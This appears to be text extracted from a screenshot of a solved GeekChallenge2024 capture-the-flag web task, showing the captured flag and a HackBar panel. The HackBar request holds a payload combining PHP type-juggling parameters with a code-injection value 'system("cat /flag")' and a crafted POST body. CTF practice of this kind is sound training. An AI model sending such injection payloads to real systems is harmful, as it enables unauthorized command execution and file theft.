 Welcome to GeekChallenge2024!
You took the first step!
Well, I know the year is 2024
Get the flag now!
SYC{347c6164-c220-4191-b0f6-6c98cdc87bf3}
元素 控制台 源代码/来源 网络 性能 内存 应用 隐私与安全 Lighthouse HackBar HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
URL
http://80-49010260-3656-49e0-9344-7b49490d6a4b.challenge.ctfplus.cn/?year=2023e1&purpose[]=1&code=system("cat /flag");
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
start=start now&_[2024.geekchallenge.ctf=10932435112
Name
Upgrade-Insecure-Requests
Name